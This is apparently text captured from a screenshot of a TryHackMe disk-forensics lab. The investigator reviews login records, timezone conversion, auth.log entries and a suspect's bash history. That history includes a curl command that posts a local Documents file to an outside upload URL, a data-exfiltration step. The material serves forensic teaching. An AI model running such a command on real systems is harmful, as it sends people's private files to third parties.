 Applications Places System Mon Apr 28, 23:11
ubuntu@tryhackme: /mnt/liam_disk
Click to view month calendar
File Edit View Search Terminal Help
[7] [01838] [    ] [liam    ] [tty2        ] [tty2                ] [0.0.0.0        ] [2025-02-28T15:59:07,925778+00:00]
[7] [07640] [ts/1] [liam    ] [pts/1       ] [192.168.147.1       ] [192.168.147.1  ] [2025-02-28T19:06:13,409193+00:00]
ubuntu@tryhackme:/mnt/liam_disk$ cat etc/timezone
America/Toronto
ubuntu@tryhackme:/mnt/liam_disk$ TZ="America/Toronto" date -d "2025-02-28 15:59:07" +"%Y-%m-%d %H:%M:%S %Z"
2025-02-28 15:59:07 EST
ubuntu@tryhackme:/mnt/liam_disk$ grep -ai "gdm-password" /mnt/liam_disk/var/log/auth.log | grep "liam"
2025-02-08T18:29:00.887162+00:00 Liam-PC gdm-password]: pam_unix(gdm-password:session): session opened for user liam(uid=1000) by liam(uid=0)
2025-02-28T09:51:51.276564+00:00 Liam-PC gdm-password]: pam_unix(gdm-password:session): session closed for user liam
2025-02-28T10:59:07.276136-05:00 Liam-PC gdm-password]: pam_unix(gdm-password:session): session opened for user liam(uid=1000) by liam(uid=0)
ubuntu@tryhackme:/mnt/liam_disk$ cat /mnt/liam_disk/home/liam/.bash_history
apt update
pt upgrade
susb
transferfiles
set -o history
curl -X POST -d @/home/liam/Documents/Data http://tehc-thm.thm/upload
ls
ls -la
sudo ps aux
cd /Documents
ls
lsblk
sudo df -h
whoami
sudo ls -ld .hidden/
sudo nano mth
ls
ss -tulnp
ubuntu@tryhackme:/mnt/liam_disk$